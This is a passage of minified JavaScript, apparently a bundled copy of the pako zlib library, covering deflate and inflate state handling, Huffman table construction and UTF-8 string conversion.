zt(0,0,0,0,Lt),new zt(4,4,8,4,Ut),new zt(4,5,16,8,Ut),new zt(4,6,32,32,Ut),new zt(4,4,16,16,Ft),new zt(8,16,32,32,Ft),new zt(8,16,128,128,Ft),new zt(8,32,128,256,Ft),new zt(32,128,258,1024,Ft),new zt(32,258,258,4096,Ft)];function Vt(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=_t,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(1146),this.dyn_dtree=new Uint16Array(122),this.bl_tree=new Uint16Array(78),Ct(this.dyn_ltree),Ct(this.dyn_dtree),Ct(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(16),this.heap=new Uint16Array(573),Ct(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(573),Ct(this.depth),this.sym_buf=0,this.lit_bufsize=0,this.sym_next=0,this.sym_end=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}const Ht=t=>{if(!t)return 1;const e=t.state;return!e||e.strm!==t||e.status!==At&&57!==e.status&&69!==e.status&&73!==e.status&&91!==e.status&&103!==e.status&&e.status!==St&&e.status!==xt?1:0},Gt=t=>{if(Ht(t))return Et(t,lt);t.total_in=t.total_out=0,t.data_type=bt;const e=t.state;return e.pending=0,e.pending_out=0,e.wrap<0&&(e.wrap=-e.wrap),e.status=2===e.wrap?57:e.wrap?At:St,t.adler=2===e.wrap?0:1,e.last_flush=-2,$(e),ut},Wt=t=>{const e=Gt(t);var n;return e===ut&&((n=t.state).window_size=2*n.w_size,Ct(n.head),n.max_lazy_match=Zt[n.level].max_lazy,n.good_match=Zt[n.level].good_length,n.nice_match=Zt[n.level].nice_length,n.max_chain_length=Zt[n.level].max_chain,n.strstart=0,n.block_start=0,n.lookahead=0,n.insert=0,n.match_length=n.prev_length=2,n.match_available=0,n.ins_h=0),e},Yt=(t,e,n,r,i,o)=>{if(!t)return lt;let a=1;if(e===ht&&(e=6),r<0?(a=0,r=-r):r>15&&(a=2,r-=16),i<1||i>9||n!==_t||r<8||r>15||e<0||e>9||o<0||o>yt||8===r&&1!==a)return Et(t,lt);8===r&&(r=9);const s=new Vt;return t.state=s,s.strm=t,s.status=At,s.wrap=a,s.gzhead=null,s.w_bits=r,s.w_size=1<<s.w_bits,s.w_mask=s.w_size-1,s.hash_bits=i+7,s.hash_size=1<<s.hash_bits,s.hash_mask=s.hash_size-1,s.hash_shift=~~((s.hash_bits+3-1)/3),s.window=new Uint8Array(2*s.w_size),s.head=new Uint16Array(s.hash_size),s.prev=new Uint16Array(s.w_size),s.lit_bufsize=1<<i+6,s.pending_buf_size=4*s.lit_bufsize,s.pending_buf=new Uint8Array(s.pending_buf_size),s.sym_buf=s.lit_bufsize,s.sym_end=3*(s.lit_bufsize-1),s.level=e,s.strategy=o,s.method=n,Wt(t)};var Kt={deflateInit:(t,e)=>Yt(t,e,_t,15,8,mt),deflateInit2:Yt,deflateReset:Wt,deflateResetKeep:Gt,deflateSetHeader:(t,e)=>Ht(t)||2!==t.state.wrap?lt:(t.state.gzhead=e,ut),deflate:(t,e)=>{if(Ht(t)||e>st||e<0)return t?Et(t,lt):lt;const n=t.state;if(!t.output||0!==t.avail_in&&!t.input||n.status===xt&&e!==at)return Et(t,0===t.avail_out?dt:lt);const r=n.last_flush;if(n.last_flush=e,0!==n.pending){if(jt(t),0===t.avail_out)return n.last_flush=-1,ut}else if(0===t.avail_in&&kt(e)<=kt(r)&&e!==at)return Et(t,dt);if(n.status===xt&&0!==t.avail_in)return Et(t,dt);if(n.status===At&&0===n.wrap&&(n.status=St),n.status===At){let e=_t+(n.w_bits-8<<4)<<8,r=-1;if(r=n.strategy>=vt||n.level<2?0:n.level<6?1:6===n.level?2:3,e|=r<<6,0!==n.strstart&&(e|=32),e+=31-e%31,It(n,e),0!==n.strstart&&(It(n,t.adler>>>16),It(n,65535&t.adler)),t.adler=1,n.status=St,jt(t),0!==n.pending)return n.last_flush=-1,ut}if(57===n.status)if(t.adler=0,Bt(n,31),Bt(n,139),Bt(n,8),n.gzhead)Bt(n,(n.gzhead.text?1:0)+(n.gzhead.hcrc?2:0)+(n.gzhead.extra?4:0)+(n.gzhead.name?8:0)+(n.gzhead.comment?16:0)),Bt(n,255&n.gzhead.time),Bt(n,n.gzhead.time>>8&255),Bt(n,n.gzhead.time>>16&255),Bt(n,n.gzhead.time>>24&255),Bt(n,9===n.level?2:n.strategy>=vt||n.level<2?4:0),Bt(n,255&n.gzhead.os),n.gzhead.extra&&n.gzhead.extra.length&&(Bt(n,255&n.gzhead.extra.length),Bt(n,n.gzhead.extra.length>>8&255)),n.gzhead.hcrc&&(t.adler=q(t.adler,n.pending_buf,n.pending,0)),n.gzindex=0,n.status=69;else if(Bt(n,0),Bt(n,0),Bt(n,0),Bt(n,0),Bt(n,0),Bt(n,9===n.level?2:n.strategy>=vt||n.level<2?4:0),Bt(n,3),n.status=St,jt(t),0!==n.pending)return n.last_flush=-1,ut;if(69===n.status){if(n.gzhead.extra){let e=n.pending,r=(65535&n.gzhead.extra.length)-n.gzindex;for(;n.pending+r>n.pending_buf_size;){let i=n.pending_buf_size-n.pending;if(n.pending_buf.set(n.gzhead.extra.subarray(n.gzindex,n.gzindex+i),n.pending),n.pending=n.pending_buf_size,n.gzhead.hcrc&&n.pending>e&&(t.adler=q(t.adler,n.pending_buf,n.pending-e,e)),n.gzindex+=i,jt(t),0!==n.pending)return n.last_flush=-1,ut;e=0,r-=i}let i=new Uint8Array(n.gzhead.extra);n.pending_buf.set(i.subarray(n.gzindex,n.gzindex+r),n.pending),n.pending+=r,n.gzhead.hcrc&&n.pending>e&&(t.adler=q(t.adler,n.pending_buf,n.pending-e,e)),n.gzindex=0}n.status=73}if(73===n.status){if(n.gzhead.name){let e,r=n.pending;do{if(n.pending===n.pending_buf_size){if(n.gzhead.hcrc&&n.pending>r&&(t.adler=q(t.adler,n.pending_buf,n.pending-r,r)),jt(t),0!==n.pending)return n.last_flush=-1,ut;r=0}e=n.gzindex<n.gzhead.name.length?255&n.gzhead.name.charCodeAt(n.gzindex++):0,Bt(n,e)}while(0!==e);n.gzhead.hcrc&&n.pending>r&&(t.adler=q(t.adler,n.pending_buf,n.pending-r,r)),n.gzindex=0}n.status=91}if(91===n.status){if(n.gzhead.comment){let e,r=n.pending;do{if(n.pending===n.pending_buf_size){if(n.gzhead.hcrc&&n.pending>r&&(t.adler=q(t.adler,n.pending_buf,n.pending-r,r)),jt(t),0!==n.pending)return n.last_flush=-1,ut;r=0}e=n.gzindex<n.gzhead.comment.length?255&n.gzhead.comment.charCodeAt(n.gzindex++):0,Bt(n,e)}while(0!==e);n.gzhead.hcrc&&n.pending>r&&(t.adler=q(t.adler,n.pending_buf,n.pending-r,r))}n.status=103}if(103===n.status){if(n.gzhead.hcrc){if(n.pending+2>n.pending_buf_size&&(jt(t),0!==n.pending))return n.last_flush=-1,ut;Bt(n,255&t.adler),Bt(n,t.adler>>8&255),t.adler=0}if(n.status=St,jt(t),0!==n.pending)return n.last_flush=-1,ut}if(0!==t.avail_in||0!==n.lookahead||e!==rt&&n.status!==xt){let r=0===n.level?Lt(n,e):n.strategy===vt?((t,e)=>{let n;for(;;){if(0===t.lookahead&&(Mt(t),0===t.lookahead)){if(e===rt)return 1;break}if(t.match_length=0,n=et(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++,n&&(Rt(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===at?(Rt(t,!0),0===t.strm.avail_out?3:4):t.sym_next&&(Rt(t,!1),0===t.strm.avail_out)?1:2})(n,e):n.strategy===gt?((t,e)=>{let n,r,i,o;const a=t.window;for(;;){if(t.lookahead<=wt){if(Mt(t),t.lookahead<=wt&&e===rt)return 1;if(0===t.lookahead)break}if(t.match_length=0,t.lookahead>=3&&t.strstart>0&&(i=t.strstart-1,r=a[i],r===a[++i]&&r===a[++i]&&r===a[++i])){o=t.strstart+wt;do{}while(r===a[++i]&&r===a[++i]&&r===a[++i]&&r===a[++i]&&r===a[++i]&&r===a[++i]&&r===a[++i]&&r===a[++i]&&i<o);t.match_length=wt-(o-i),t.match_length>t.lookahead&&(t.match_length=t.lookahead)}if(t.match_length>=3?(n=et(t,1,t.match_length-3),t.lookahead-=t.match_length,t.strstart+=t.match_length,t.match_length=0):(n=et(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++),n&&(Rt(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===at?(Rt(t,!0),0===t.strm.avail_out?3:4):t.sym_next&&(Rt(t,!1),0===t.strm.avail_out)?1:2})(n,e):Zt[n.level].func(n,e);if(3!==r&&4!==r||(n.status=xt),1===r||3===r)return 0===t.avail_out&&(n.last_flush=-1),ut;if(2===r&&(e===it?nt(n):e!==st&&(Q(n,0,0,!1),e===ot&&(Ct(n.head),0===n.lookahead&&(n.strstart=0,n.block_start=0,n.insert=0))),jt(t),0===t.avail_out))return n.last_flush=-1,ut}return e!==at?ut:n.wrap<=0?ct:(2===n.wrap?(Bt(n,255&t.adler),Bt(n,t.adler>>8&255),Bt(n,t.adler>>16&255),Bt(n,t.adler>>24&255),Bt(n,255&t.total_in),Bt(n,t.total_in>>8&255),Bt(n,t.total_in>>16&255),Bt(n,t.total_in>>24&255)):(It(n,t.adler>>>16),It(n,65535&t.adler)),jt(t),n.wrap>0&&(n.wrap=-n.wrap),0!==n.pending?ut:ct)},deflateEnd:t=>{if(Ht(t))return lt;const e=t.state.status;return t.state=null,e===St?Et(t,ft):ut},deflateSetDictionary:(t,e)=>{let n=e.length;if(Ht(t))return lt;const r=t.state,i=r.wrap;if(2===i||1===i&&r.status!==At||r.lookahead)return lt;if(1===i&&(t.adler=Y(t.adler,e,n,0)),r.wrap=0,n>=r.w_size){0===i&&(Ct(r.head),r.strstart=0,r.block_start=0,r.insert=0);let t=new Uint8Array(r.w_size);t.set(e.subarray(n-r.w_size,n),0),e=t,n=r.w_size}const o=t.avail_in,a=t.next_in,s=t.input;for(t.avail_in=n,t.next_in=0,t.input=e,Mt(r);r.lookahead>=3;){let t=r.strstart,e=r.lookahead-2;do{r.ins_h=Pt(r,r.ins_h,r.window[t+3-1]),r.prev[t&r.w_mask]=r.head[r.ins_h],r.head[r.ins_h]=t,t++}while(--e);r.strstart=t,r.lookahead=2,Mt(r)}return r.strstart+=r.lookahead,r.block_start=r.strstart,r.insert=r.lookahead,r.lookahead=0,r.match_length=r.prev_length=2,r.match_available=0,t.next_in=a,t.input=s,t.avail_in=o,r.wrap=i,ut},deflateInfo:"pako deflate (from Nodeca project)"};const qt=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);var Xt=function(t){const e=Array.prototype.slice.call(arguments,1);for(;e.length;){const n=e.shift();if(n){if("object"!==typeof n)throw new TypeError(n+"must be non-object");for(const e in n)qt(n,e)&&(t[e]=n[e])}}return t},Jt=t=>{let e=0;for(let r=0,i=t.length;r<i;r++)e+=t[r].length;const n=new Uint8Array(e);for(let r=0,i=0,o=t.length;r<o;r++){let e=t[r];n.set(e,i),i+=e.length}return n};let $t=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch(vr){$t=!1}const Qt=new Uint8Array(256);for(let gr=0;gr<256;gr++)Qt[gr]=gr>=252?6:gr>=248?5:gr>=240?4:gr>=224?3:gr>=192?2:1;Qt[254]=Qt[254]=1;var te=t=>{if("function"===typeof TextEncoder&&TextEncoder.prototype.encode)return(new TextEncoder).encode(t);let e,n,r,i,o,a=t.length,s=0;for(i=0;i<a;i++)n=t.charCodeAt(i),55296===(64512&n)&&i+1<a&&(r=t.charCodeAt(i+1),56320===(64512&r)&&(n=65536+(n-55296<<10)+(r-56320),i++)),s+=n<128?1:n<2048?2:n<65536?3:4;for(e=new Uint8Array(s),o=0,i=0;o<s;i++)n=t.charCodeAt(i),55296===(64512&n)&&i+1<a&&(r=t.charCodeAt(i+1),56320===(64512&r)&&(n=65536+(n-55296<<10)+(r-56320),i++)),n<128?e[o++]=n:n<2048?(e[o++]=192|n>>>6,e[o++]=128|63&n):n<65536?(e[o++]=224|n>>>12,e[o++]=128|n>>>6&63,e[o++]=128|63&n):(e[o++]=240|n>>>18,e[o++]=128|n>>>12&63,e[o++]=128|n>>>6&63,e[o++]=128|63&n);return e},ee=(t,e)=>{const n=e||t.length;if("function"===typeof TextDecoder&&TextDecoder.prototype.decode)return(new TextDecoder).decode(t.subarray(0,e));let r,i;const o=new Array(2*n);for(i=0,r=0;r<n;){let e=t[r++];if(e<128){o[i++]=e;continue}let a=Qt[e];if(a>4)o[i++]=65533,r+=a-1;else{for(e&=2===a?31:3===a?15:7;a>1&&r<n;)e=e<<6|63&t[r++],a--;a>1?o[i++]=65533:e<65536?o[i++]=e:(e-=65536,o[i++]=55296|e>>10&1023,o[i++]=56320|1023&e)}}return((t,e)=>{if(e<65534&&t.subarray&&$t)return String.fromCharCode.apply(null,t.length===e?t:t.subarray(0,e));let n="";for(let r=0;r<e;r++)n+=String.fromCharCode(t[r]);return n})(o,i)},ne=(t,e)=>{(e=e||t.length)>t.length&&(e=t.length);let n=e-1;for(;n>=0&&128===(192&t[n]);)n--;return n<0||0===n?e:n+Qt[t[n]]>e?n:e};var re=function(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0};const ie=Object.prototype.toString,{Z_NO_FLUSH:oe,Z_SYNC_FLUSH:ae,Z_FULL_FLUSH:se,Z_FINISH:ue,Z_OK:ce,Z_STREAM_END:le,Z_DEFAULT_COMPRESSION:fe,Z_DEFAULT_STRATEGY:de,Z_DEFLATED:he}=J;function pe(t){this.options=Xt({level:fe,method:he,chunkSize:16384,windowBits:15,memLevel:8,strategy:de},t||{});let e=this.options;e.raw&&e.windowBits>0?e.windowBits=-e.windowBits:e.gzip&&e.windowBits>0&&e.windowBits<16&&(e.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new re,this.strm.avail_out=0;let n=Kt.deflateInit2(this.strm,e.level,e.method,e.windowBits,e.memLevel,e.strategy);if(n!==ce)throw new Error(X[n]);if(e.header&&Kt.deflateSetHeader(this.strm,e.header),e.dictionary){let t;if(t="string"===typeof e.dictionary?te(e.dictionary):"[object ArrayBuffer]"===ie.call(e.dictionary)?new Uint8Array(e.dictionary):e.dictionary,n=Kt.deflateSetDictionary(this.strm,t),n!==ce)throw new Error(X[n]);this._dict_set=!0}}function ve(t,e){const n=new pe(e);if(n.push(t,!0),n.err)throw n.msg||X[n.err];return n.result}pe.prototype.push=function(t,e){const n=this.strm,r=this.options.chunkSize;let i,o;if(this.ended)return!1;for(o=e===~~e?e:!0===e?ue:oe,"string"===typeof t?n.input=te(t):"[object ArrayBuffer]"===ie.call(t)?n.input=new Uint8Array(t):n.input=t,n.next_in=0,n.avail_in=n.input.length;;)if(0===n.avail_out&&(n.output=new Uint8Array(r),n.next_out=0,n.avail_out=r),(o===ae||o===se)&&n.avail_out<=6)this.onData(n.output.subarray(0,n.next_out)),n.avail_out=0;else{if(i=Kt.deflate(n,o),i===le)return n.next_out>0&&this.onData(n.output.subarray(0,n.next_out)),i=Kt.deflateEnd(this.strm),this.onEnd(i),this.ended=!0,i===ce;if(0!==n.avail_out){if(o>0&&n.next_out>0)this.onData(n.output.subarray(0,n.next_out)),n.avail_out=0;else if(0===n.avail_in)break}else this.onData(n.output)}return!0},pe.prototype.onData=function(t){this.chunks.push(t)},pe.prototype.onEnd=function(t){t===ce&&(this.result=Jt(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg};var ge={Deflate:pe,deflate:ve,deflateRaw:function(t,e){return(e=e||{}).raw=!0,ve(t,e)},gzip:function(t,e){return(e=e||{}).gzip=!0,ve(t,e)},constants:J};const ye=16209;var me=function(t,e){let n,r,i,o,a,s,u,c,l,f,d,h,p,v,g,y,m,b,_,w,O,A,S,x;const E=t.state;n=t.next_in,S=t.input,r=n+(t.avail_in-5),i=t.next_out,x=t.output,o=i-(e-t.avail_out),a=i+(t.avail_out-257),s=E.dmax,u=E.wsize,c=E.whave,l=E.wnext,f=E.window,d=E.hold,h=E.bits,p=E.lencode,v=E.distcode,g=(1<<E.lenbits)-1,y=(1<<E.distbits)-1;t:do{h<15&&(d+=S[n++]<<h,h+=8,d+=S[n++]<<h,h+=8),m=p[d&g];e:for(;;){if(b=m>>>24,d>>>=b,h-=b,b=m>>>16&255,0===b)x[i++]=65535&m;else{if(!(16&b)){if(0===(64&b)){m=p[(65535&m)+(d&(1<<b)-1)];continue e}if(32&b){E.mode=16191;break t}t.msg="invalid literal/length code",E.mode=ye;break t}_=65535&m,b&=15,b&&(h<b&&(d+=S[n++]<<h,h+=8),_+=d&(1<<b)-1,d>>>=b,h-=b),h<15&&(d+=S[n++]<<h,h+=8,d+=S[n++]<<h,h+=8),m=v[d&y];n:for(;;){if(b=m>>>24,d>>>=b,h-=b,b=m>>>16&255,!(16&b)){if(0===(64&b)){m=v[(65535&m)+(d&(1<<b)-1)];continue n}t.msg="invalid distance code",E.mode=ye;break t}if(w=65535&m,b&=15,h<b&&(d+=S[n++]<<h,h+=8,h<b&&(d+=S[n++]<<h,h+=8)),w+=d&(1<<b)-1,w>s){t.msg="invalid distance too far back",E.mode=ye;break t}if(d>>>=b,h-=b,b=i-o,w>b){if(b=w-b,b>c&&E.sane){t.msg="invalid distance too far back",E.mode=ye;break t}if(O=0,A=f,0===l){if(O+=u-b,b<_){_-=b;do{x[i++]=f[O++]}while(--b);O=i-w,A=x}}else if(l<b){if(O+=u+l-b,b-=l,b<_){_-=b;do{x[i++]=f[O++]}while(--b);if(O=0,l<_){b=l,_-=b;do{x[i++]=f[O++]}while(--b);O=i-w,A=x}}}else if(O+=l-b,b<_){_-=b;do{x[i++]=f[O++]}while(--b);O=i-w,A=x}for(;_>2;)x[i++]=A[O++],x[i++]=A[O++],x[i++]=A[O++],_-=3;_&&(x[i++]=A[O++],_>1&&(x[i++]=A[O++]))}else{O=i-w;do{x[i++]=x[O++],x[i++]=x[O++],x[i++]=x[O++],_-=3}while(_>2);_&&(x[i++]=x[O++],_>1&&(x[i++]=x[O++]))}break}}break}}while(n<r&&i<a);_=h>>3,n-=_,h-=_<<3,d&=(1<<h)-1,t.next_in=n,t.next_out=i,t.avail_in=n<r?r-n+5:5-(n-r),t.avail_out=i<a?a-i+257:257-(i-a),E.hold=d,E.bits=h};const be=15,_e=new Uint16Array([3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0]),we=new Uint8Array([16,16,16,16,16,16,16,16,17,17,17,17,18,18,18,18,19,19,19,19,20,20,20,20,21,21,21,21,16,72,78]),Oe=new Uint16Array([1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577,0,0]),Ae=new Uint8Array([16,16,16,16,17,17,18,18,19,19,20,20,21,21,22,22,23,23,24,24,25,25,26,26,27,27,28,28,29,29,64,64]);var Se=(t,e,n,r,i,o,a,s)=>{const u=s.bits;let c,l,f,d,h,p,v=0,g=0,y=0,m=0,b=0,_=0,w=0,O=0,A=0,S=0,x=null;const E=new Uint16Array(16),k=new Uint16Array(16);let C,T,P,j=null;for(v=0;v<=be;v++)E[v]=0;for(g=0;g<r;g++)E[e[n+g]]++;for(b=u,m=be;m>=1&&0===E[m];m--);if(b>m&&(b=m),0===m)return i[o++]=20971520,i[o++]=20971520,s.bits=1,0;for(y=1;y<m&&0===E[y];y++);for(b<y&&(b=y),O=1,v=1;v<=be;v++)if(O<<=1,O-=E[v],O<0)return-1;if(O>0&&(0===t||1!==m))return-1;for(k[1]=0,v=1;v<be;v++)k[v+1]=k[v]+E[v];for(g=0;g<r;g++)0!==e[n+g]&&(a[k[e[n+g]]++]=g);if(0===t?(x=j=a,p=20):1===t?(x=_e,j=we,p=257):(x=Oe,j=Ae,p=0),S=0,g=0,v=y,h=o,_=b,w=0,f=-1,A=1<<b,d=A-1,1===t&&A>852||2===t&&A>592)return 1;for(;;){C=v-w,a[g]+1<p?(T=0,P=a[g]):a[g]>=p?(T=j[a[g]-p],P=x[a[g]-p]):(T=96,P=0),c=1<<v-w,l=1<<_,y=l;do{l-=c,i[h+(S>>w)+l]=C<<24|T<<16|P|0}while(0!==l);for(c=1<<v-1;S&c;)c>>=1;if(0!==c?(S&=c-1,S+=c):S=0,g++,0===--E[v]){if(v===m)break;v=e[n+a[g]]}if(v>b&&(S&d)!==f){for(0===w&&(w=b),h+=y,_=v-w,O=1<<_;_+w<m&&(O-=E[_+w],!(O<=0));)_++,O<<=1;if(A+=1<<_,1===t&&A>852||2===t&&A>592)return 1;f=S&d,i[f]=b<<24|_<<16|h-o|0}}return 0!==S&&(i[h+S]=v-w<<24|64<<16|0),s.bits=b,0};const{Z_FINISH:xe,Z_BLOCK:Ee,Z_TREES:ke,Z_OK:Ce,Z_STREAM_END:Te,Z_NEED_DICT:Pe,Z_STREAM_ERROR:je,Z_DATA_ERROR:Re,Z_MEM_ERROR:Be,Z_BUF_ERROR:Ie,Z_DEFLATED:Ne}=J,De=16180,Me=16190,Le=16191,Ue=16192,Fe=16194,ze=16199,Ze=16200,Ve=16206,He=16209,Ge=t=>(t>>>24&255)+(t>>>8&65280)+((65280&t)<<8)+((255&t)<<24);function We(){this.strm=null,this.mode=0,this.last=!1,this.wrap=0,this.havedict=!1,this.flags=0,this.dmax=0,this.check=0,this.total=0,this.head=null,this.wbits=0,this.wsize=0,this.whave=0,this.wnext=0,this.window=null,this.hold=0,this.bits=0,this.length=0,this.offset=0,this.extra=0,this.lencode=null,this.distcode=null,this.lenbits=0,this.distbits=0,this.ncode=0,this.nlen=0,this.ndist=0,this.have=0,this.next=null,this.lens=new Uint16Array(320),this.work=new Uint16Array(288),this.lendyn=null,this.distdyn=null,this.sane=0,this.back=0,this.was=0}const Ye=t=>{if(!t)return 1;const e=t.state;return!e||e.strm!==t||e.mode<De||e.mode>16211?1:0},Ke=t=>{if(Ye(t))return je;const e=t.state;return t.total_in=t.total_out=e.total=0,t.msg="",e.wrap&&(t.adler=1&e.wrap),e.mode=De,e.last=0,e.havedict=0,e.flags=-1,e.dmax=32768,e.head=null,e.hold=0,e.bits=0,e.lencode=e.lendyn=new Int32Array(852),e.distcode=e.distdyn=new Int32Array(592),e.sane=1,e.back=-1,Ce},qe=t=>{if(Ye(t))return je;const e=t.state;return e.wsize=0,e.whave=0,e.wnext=0,Ke(t)},Xe=(t,e)=>{let n;if(Ye(t))return je;const r=t.state;return e<0?(n=0,e=-e):(n=5+(e>>4),e<48&&(e&=15)),e&&(e<8||e>15)?je:(null!==r.window&&r.wbits!==e&&(r.window=null),r.wrap=n,r.wbits=e,qe(t))},Je=(t,e)=>{if(!t)return je;const n=new We;t.state=n,n.strm=t,n.window=null,n.mode=De;const r=Xe(t,e);return r!==Ce&&(t.state=null),r};let $e,Qe,tn=!0;const en=t=>{if(tn){$e=new Int32Array(512),Qe=new Int32Array(32);let e=0;for(;e<144;)t.lens[e++]=8;for(;e<256;)t.lens[e++]=9;for(;e<280;)t.lens[e++]=7;for(;e<288;)t.lens[e++]=8;for(Se(1,t.lens,0,288,$e,0,t.work,{bits:9}),e=0;e<32;)t.lens[e++]=5;Se(2,t.lens,0,32,Qe,0,t.work,{bits:5}),tn=!1}t.lencode=$e,t.lenbits=9,t.distcode=Qe,t.distbits=5},nn=(t,e,n,r)=>{let i;const o=t.state;return null===o.window&&(o.wsize=1<<o.wbits,o.wnext=0,o.whave=0,o.window=new Uint8Array(o.wsize)),r>=o.wsize?(o.window.set(e.subarray(n-o.wsize,n),0),o.wnext=0,o.whave=o.wsize):(i=o.wsize-o.wnext,i>r&&(i=r),o.window.set(e.subarray(n-r,n-r+i),o.wnext),(r-=i)?(o.window.set(e.subarray(n-r,n),0),o.wnext=r,o.whave=o.wsize):(o.wnext+=i,o.wnext===o.wsize&&(o.wnext=0),o.whave<o.wsize&&(o.whave+=i))),0};var rn={inflateReset:qe,inflateReset2:Xe,inflateResetKeep:Ke,inflateInit:t=>Je(t,15),inflateInit2:Je,inflate:(t,e)=>{let n,r,i,o,a,s,u,c,l,f,d,h,p,v,g,y,m,b,_,w,O,A,S=0;const x=new Uint8Array(4);let E,k;const C=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]);if(Ye(t)||!t.output||!t.input&&0!==t.avail_in)return je;n=t.state,n.mode===Le&&(n.mode=Ue),a=t.next_out,i=t.output,u=t.avail_out,o=t.next_in,r=t.input,s=t.avail_in,c=n.hold,l=n.bits,f=s,d=u,A=Ce;t:for(;;)switch(n.mode){case De:if(0===n.wrap){n.mode=Ue;break}for(;l<16;){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}if(2&n.wrap&&35615===c){0===n.wbits&&(n.wbits=15),n.check=0,x[0]=255&c,x[1]=c>>>8&255,n.check=q(n.check,x,2,0),c=0,l=0,n.mode=16181;break}if(n.head&&(n.head.done=!1),!(1&n.wrap)||(((255&c)<<8)+(c>>8))%31){t.msg="incorrect header check",n.mode=He;break}if((15&c)!==Ne){t.msg="unknown compression method",n.mode=He;break}if(c>>>=4,l-=4,O=8+(15&c),0===n.wbits&&(n.wbits=O),O>15||O>n.wbits){t.msg="invalid window size",n.mode=He;break}n.dmax=1<<n.wbits,n.flags=0,t.adler=n.check=1,n.mode=512&c?16189:Le,c=0,l=0;break;case 16181:for(;l<16;){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}if(n.flags=c,(255&n.flags)!==Ne){t.msg="unknown compression method",n.mode=He;break}if(57344&n.flags){t.msg="unknown header flags set",n.mode=He;break}n.head&&(n.head.text=c>>8&1),512&n.flags&&4&n.wrap&&(x[0]=255&c,x[1]=c>>>8&255,n.check=q(n.check,x,2,0)),c=0,l=0,n.mode=16182;case 16182:for(;l<32;){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}n.head&&(n.head.time=c),512&n.flags&&4&n.wrap&&(x[0]=255&c,x[1]=c>>>8&255,x[2]=c>>>16&255,x[3]=c>>>24&255,n.check=q(n.check,x,4,0)),c=0,l=0,n.mode=16183;case 16183:for(;l<16;){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}n.head&&(n.head.xflags=255&c,n.head.os=c>>8),512&n.flags&&4&n.wrap&&(x[0]=255&c,x[1]=c>>>8&255,n.check=q(n.check,x,2,0)),c=0,l=0,n.mode=16184;case 16184:if(1024&n.flags){for(;l<16;){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}n.length=c,n.head&&(n.head.extra_len=c),512&n.flags&&4&n.wrap&&(x[0]=255&c,x[1]=c>>>8&255,n.check=q(n.check,x,2,0)),c=0,l=0}else n.head&&(n.head.extra=null);n.mode=16185;case 16185:if(1024&n.flags&&(h=n.length,h>s&&(h=s),h&&(n.head&&(O=n.head.extra_len-n.length,n.head.extra||(n.head.extra=new Uint8Array(n.head.extra_len)),n.head.extra.set(r.subarray(o,o+h),O)),512&n.flags&&4&n.wrap&&(n.check=q(n.check,r,h,o)),s-=h,o+=h,n.length-=h),n.length))break t;n.length=0,n.mode=16186;case 16186:if(2048&n.flags){if(0===s)break t;h=0;do{O=r[o+h++],n.head&&O&&n.length<65536&&(n.head.name+=String.fromCharCode(O))}while(O&&h<s);if(512&n.flags&&4&n.wrap&&(n.check=q(n.check,r,h,o)),s-=h,o+=h,O)break t}else n.head&&(n.head.name=null);n.length=0,n.mode=16187;case 16187:if(4096&n.flags){if(0===s)break t;h=0;do{O=r[o+h++],n.head&&O&&n.length<65536&&(n.head.comment+=String.fromCharCode(O))}while(O&&h<s);if(512&n.flags&&4&n.wrap&&(n.check=q(n.check,r,h,o)),s-=h,o+=h,O)break t}else n.head&&(n.head.comment=null);n.mode=16188;case 16188:if(512&n.flags){for(;l<16;){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}if(4&n.wrap&&c!==(65535&n.check)){t.msg="header crc mismatch",n.mode=He;break}c=0,l=0}n.head&&(n.head.hcrc=n.flags>>9&1,n.head.done=!0),t.adler=n.check=0,n.mode=Le;break;case 16189:for(;l<32;){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}t.adler=n.check=Ge(c),c=0,l=0,n.mode=Me;case Me:if(0===n.havedict)return t.next_out=a,t.avail_out=u,t.next_in=o,t.avail_in=s,n.hold=c,n.bits=l,Pe;t.adler=n.check=1,n.mode=Le;case Le:if(e===Ee||e===ke)break t;case Ue:if(n.last){c>>>=7&l,l-=7&l,n.mode=Ve;break}for(;l<3;){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}switch(n.last=1&c,c>>>=1,l-=1,3&c){case 0:n.mode=16193;break;case 1:if(en(n),n.mode=ze,e===ke){c>>>=2,l-=2;break t}break;case 2:n.mode=16196;break;case 3:t.msg="invalid block type",n.mode=He}c>>>=2,l-=2;break;case 16193:for(c>>>=7&l,l-=7&l;l<32;){if(0===s)break 